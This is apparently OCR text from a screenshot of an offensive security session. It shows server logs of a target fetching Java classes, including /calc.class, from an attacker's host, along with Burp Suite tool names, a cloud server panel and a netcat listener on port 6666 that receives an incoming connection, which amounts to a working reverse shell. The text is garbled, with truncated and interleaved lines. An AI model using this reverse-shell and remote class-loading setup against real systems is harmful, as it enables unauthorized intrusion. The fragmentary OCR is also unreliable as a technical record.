 ::ffff:192.168.1.101 - - [31/Aug/2024 11:32:18] "GET /org/thymeleaf/engine/TemplateEnd.class HTTP/1.1" 404 -
::ffff:192.168.1.101 - - [31/Aug/2024 11:32:18] code 404, message File not found
::ffff:192.168.1.101 - - [31/Aug/2024 11:32:18] "GET /org/thymeleaf/engine/TemplateModel.class HTTP/1.1" 404 -
::ffff:192.168.1.101 - - [31/Aug/2024 11:32:18] code 404, message File not found
::ffff:192.168.1.101 - - [31/Aug/2024 11:32:18] "GET /org/thymeleaf/cache/StandardCache$CacheEntry.class HTTP/1.1" 404 -
::ffff:192.168.1.101 - - [31/Aug/2024 11:32:18] code 404, message File not found
::ffff:192.168.1.101 - - [31/Aug/2024 11:32:18] "GET /org/thymeleaf/standard/processor/StandardInlineEnablementTemplateB
oundariesProcessor$1.class HTTP/1.1" 404 -
::ffff:1 sage File not found
::ffff:1 ymeleaf/standard/inline/StandardHTMLInliner.class HTTP/1.1"
404 -
::ffff:1 sage File not found
::ffff:1 ymeleaf/standard/inline/AbstractStandardInliner.class HTTP/1
.1" 404
::ffff:1 sage File not found
::ffff:1 ymeleaf/engine/EngineEventUtils.class HTTP/1.1" 404 -
::ffff:1 sage File not found
::ffff:1 ymeleaf/engine/Attribute$1.class HTTP/1.1" 404 -
::ffff:192.168.1.101 - - [31/Aug/2024 11:32:18] code 404, message File not found
::ffff:192.168.1.101 - - [31/Aug/2024 11:32:18] "GET /org/thymeleaf/inlin
::ffff:192.168.1.101 - - [31/Aug/2024 11:32:18] code 404, message File no
::ffff:192.168.1.101 - - [31/Aug/2024 11:32:18] "GET /org/apache/coyote/h
::ffff:192.168.1.101 - - [31/Aug/2024 11:32:18] code 404, message File no
::ffff:192.168.1.101 - - [31/Aug/2024 11:32:18] "GET /org/apache/tomcat/u
::ffff:192.168.1.101 - - [31/Aug/2024 11:32:27] "GET /calc.class HTTP/1.1
::ffff:192.168.1.101 - - [31/Aug/2024 11:32:31] code 404, message File no
::ffff:192.168.1.101 - - [31/Aug/2024 11:32:32] "GET /org/springframework
ponseBody.class HTTP/1.1" 404 -
查找
查找内容(N): calc 查找下一个(F)
方向 取消
向上(U) 向下(D)
区分大小写(C)
Intruder Repeater Collaborator Sequencer Logger Decode
r-modified AppletPentester BurpCrypto autoDecoder HaE By
Response
\n
ri/537.36
xml,application/x
bp,image/apng,*/*
ProxyLogon... Fer
at org.apache.tomc
at-embed-core-9.0.78.jar!/
at java.lang.Threa
FinalShell 4.3.10
同步状态
IP 120.46.138.85 复制
系统信息
运行 100 天
负载 0.10, 0.07, 0.02
CPU 1%
内存 74% 1.3G/1.7G
交换 0% 0/0
内存 CPU 命令
9.3M 0.3 sshd
1 y0n3er 2 华为Ubuntu20.04
root@hcss-ecs-9558:~# nc -lvnp 6666
Listening on 0.0.0.0 6666
Connection received on 218.77.82.147 38538
┌──(root kali2)-[/home/joker27/桌面]
└─#